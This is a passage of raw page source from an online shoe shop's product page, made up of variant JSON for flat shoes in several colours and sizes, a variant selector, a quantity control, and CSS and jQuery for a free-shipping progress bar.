5-5.5","option1":"pink","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247141FEN38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 38\/ UK 5-5.5","public_title":"pink \/ EU 38\/ UK 5-5.5","options":["pink","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754161457,"title":"pink \/ EU 39\/ UK 6","option1":"pink","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247141FEN39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 39\/ UK 6","public_title":"pink \/ EU 39\/ UK 6","options":["pink","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754194225,"title":"pink \/ EU 40\/ UK 6.5","option1":"pink","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247141FEN40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 40\/ UK 6.5","public_title":"pink \/ EU 40\/ UK 6.5","options":["pink","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754226993,"title":"pink \/ EU 41\/ UK 7","option1":"pink","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247141FEN41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 41\/ UK 7","public_title":"pink \/ EU 41\/ UK 7","options":["pink","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754259761,"title":"Khaki \/ EU 36\/ UK 3.5","option1":"Khaki","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247141KAQ36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 36\/ UK 3.5","public_title":"Khaki \/ EU 36\/ UK 3.5","options":["Khaki","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754292529,"title":"Khaki \/ EU 37\/ UK 4-4.5","option1":"Khaki","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247141KAQ37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 37\/ UK 4-4.5","public_title":"Khaki \/ EU 37\/ UK 4-4.5","options":["Khaki","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754325297,"title":"Khaki \/ EU 38\/ UK 5-5.5","option1":"Khaki","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247141KAQ38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 38\/ UK 5-5.5","public_title":"Khaki \/ EU 38\/ UK 5-5.5","options":["Khaki","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754358065,"title":"Khaki \/ EU 39\/ UK 6","option1":"Khaki","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247141KAQ39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 39\/ UK 6","public_title":"Khaki \/ EU 39\/ UK 6","options":["Khaki","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754390833,"title":"Khaki \/ EU 40\/ UK 6.5","option1":"Khaki","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247141KAQ40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 40\/ UK 6.5","public_title":"Khaki \/ EU 40\/ UK 6.5","options":["Khaki","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754456369,"title":"Khaki \/ EU 41\/ UK 7","option1":"Khaki","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247141KAQ41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 41\/ UK 7","public_title":"Khaki \/ EU 41\/ UK 7","options":["Khaki","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--25819221721393__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--25819221721393__main">Product variants</label>
                <div class="select">
                  <select name="id" id="Variants-template--25819221721393__main" class="select__select" form="product-form-template--25819221721393__main"><option
                        selected="selected"
                        
                        value="46161753440561"
                      >
                        Purple / EU 36/ UK 3.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161753473329"
                      >
                        Purple / EU 37/ UK 4-4.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161753506097"
                      >
                        Purple / EU 38/ UK 5-5.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161753538865"
                      >
                        Purple / EU 39/ UK 6

                        - £18.99
                      </option><option
                        
                        
                        value="46161753571633"
                      >
                        Purple / EU 40/ UK 6.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161753604401"
                      >
                        Purple / EU 41/ UK 7

                        - £18.99
                      </option><option
                        
                        
                        value="46161753637169"
                      >
                        Red / EU 36/ UK 3.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161753669937"
                      >
                        Red / EU 37/ UK 4-4.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161753702705"
                      >
                        Red / EU 38/ UK 5-5.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161753735473"
                      >
                        Red / EU 39/ UK 6

                        - £18.99
                      </option><option
                        
                        
                        value="46161753768241"
                      >
                        Red / EU 40/ UK 6.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161753801009"
                      >
                        Red / EU 41/ UK 7

                        - £18.99
                      </option><option
                        
                        
                        value="46161753833777"
                      >
                        Black / EU 36/ UK 3.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161753866545"
                      >
                        Black / EU 37/ UK 4-4.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161753899313"
                      >
                        Black / EU 38/ UK 5-5.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161753932081"
                      >
                        Black / EU 39/ UK 6

                        - £18.99
                      </option><option
                        
                        
                        value="46161753997617"
                      >
                        Black / EU 40/ UK 6.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161754030385"
                      >
                        Black / EU 41/ UK 7

                        - £18.99
                      </option><option
                        
                        
                        value="46161754063153"
                      >
                        pink / EU 36/ UK 3.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161754095921"
                      >
                        pink / EU 37/ UK 4-4.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161754128689"
                      >
                        pink / EU 38/ UK 5-5.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161754161457"
                      >
                        pink / EU 39/ UK 6

                        - £18.99
                      </option><option
                        
                        
                        value="46161754194225"
                      >
                        pink / EU 40/ UK 6.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161754226993"
                      >
                        pink / EU 41/ UK 7

                        - £18.99
                      </option><option
                        
                        
                        value="46161754259761"
                      >
                        Khaki / EU 36/ UK 3.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161754292529"
                      >
                        Khaki / EU 37/ UK 4-4.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161754325297"
                      >
                        Khaki / EU 38/ UK 5-5.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161754358065"
                      >
                        Khaki / EU 39/ UK 6

                        - £18.99
                      </option><option
                        
                        
                        value="46161754390833"
                      >
                        Khaki / EU 40/ UK 6.5

                        - £18.99
                      </option><option
                        
                        
                        value="46161754456369"
                      >
                        Khaki / EU 41/ UK 7

                        - £18.99
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--25819221721393__main">
                Quantity
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Decrease quantity for 🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--25819221721393__main"
                    min="1"
                    value="1"
                    form="product-form-template--25819221721393__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Increase quantity for 🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #ff0000;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#ff0000;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #ff0000);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #ff0000);
    background-image: linear-gradient(to right , #eee, #ff0000);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.4rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: 1.1rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="£{{amount}}">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":46161753440561,"title":"Purple \/ EU 36\/ UK 3.5","option1":"Purple","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172ZIS36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 36\/ UK 3.5","public_title":"Purple \/ EU 36\/ UK 3.5","options":["Purple","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":46161753440561,"title":"Purple \/ EU 36\/ UK 3.5","option1":"Purple","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172ZIS36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 36\/ UK 3.5","public_title":"Purple \/ EU 36\/ UK 3.5","options":["Purple","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753473329,"title":"Purple \/ EU 37\/ UK 4-4.5","option1":"Purple","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172ZIS37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 37\/ UK 4-4.5","public_title":"Purple \/ EU 37\/ UK 4-4.5","options":["Purple","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753506097,"title":"Purple \/ EU 38\/ UK 5-5.5","option1":"Purple","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172ZIS38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 38\/ UK 5-5.5","public_title":"Purple \/ EU 38\/ UK 5-5.5","options":["Purple","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753538865,"title":"Purple \/ EU 39\/ UK 6","option1":"Purple","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172ZIS39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 39\/ UK 6","public_title":"Purple \/ EU 39\/ UK 6","options":["Purple","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753571633,"title":"Purple \/ EU 40\/ UK 6.5","option1":"Purple","option2":"EU 40\/ UK 